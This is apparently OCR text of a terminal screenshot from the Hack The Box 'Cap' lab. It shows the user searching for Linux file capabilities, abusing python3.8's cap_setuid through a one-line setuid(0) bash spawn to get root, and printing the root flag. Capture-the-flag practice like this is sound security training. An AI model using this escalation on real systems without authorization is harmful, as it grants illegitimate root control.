 root@cap: ~
File Actions Edit View Help
kali@kali: ~/HTB root@cap: ~ kali@kali: ~/HTB/Cap
drwx------ 2 nathan nathan 4096 May 23 19:17 .cache/
drwx------ 4 nathan nathan 4096 Oct 1 07:55 .gnupg/
-rw-r--r-- 1 nathan nathan 807 Feb 25 2020 .profile
lrwxrwxrwx 1 root root 9 May 27 09:16 .viminfo -> /dev/null
-rwxr-xr-x 1 nathan nathan 476162 Oct 1 07:53 linpeas.sh*
-rwxr-xr-x 1 nathan nathan 5486384 Oct 1 08:00 python3.8*
drwxr-xr-x 3 nathan nathan 4096 Oct 1 07:54 snap/
-r-------- 1 nathan nathan 33 Oct 1 07:02 user.txt
nathan@cap:~$ getcap -r / 2>/dev/null
/usr/bin/python3.8 = cap_setuid,cap_net_bind_service+eip
/usr/bin/ping = cap_net_raw+ep
/usr/bin/traceroute6.iputils = cap_net_raw+ep
/usr/bin/mtr-packet = cap_net_raw+ep
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper = cap_net_bind_service,cap_net_admin+ep
nathan@cap:~$ python3.8 -c 'import os; os.setuid(0); os.system("/bin/bash")'
root@cap:~# ll
total 5864
drwxr-xr-x 5 nathan nathan 4096 Oct 1 08:00 ./
drwxr-xr-x 3 root root 4096 May 23 19:17 ../
lrwxrwxrwx 1 root root 9 May 15 21:40 .bash_history -> /dev/null
-rw-r--r-- 1 nathan nathan 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 nathan nathan 3771 Feb 25 2020 .bashrc
drwx------ 2 nathan nathan 4096 May 23 19:17 .cache/
drwx------ 4 nathan nathan 4096 Oct 1 07:55 .gnupg/
-rw-r--r-- 1 nathan nathan 807 Feb 25 2020 .profile
lrwxrwxrwx 1 root root 9 May 27 09:16 .viminfo -> /dev/null
-rwxr-xr-x 1 nathan nathan 476162 Oct 1 07:53 linpeas.sh*
-rwxr-xr-x 1 nathan nathan 5486384 Oct 1 08:00 python3.8*
drwxr-xr-x 3 nathan nathan 4096 Oct 1 07:54 snap/
-r-------- 1 nathan nathan 33 Oct 1 07:02 user.txt
root@cap:~# ls /
bin cdrom etc lib lib64 lost+found mnt proc run snap sys usr
boot dev home lib32 libx32 media opt root sbin srv tmp var
root@cap:~# ls /root/
root.txt snap
Difficulty Ratings
root@cap:~# cat /root/root.txt
11c8dd85f1a3ee7528538a7e32b8ddc4
root@cap:~#
InfoSecJack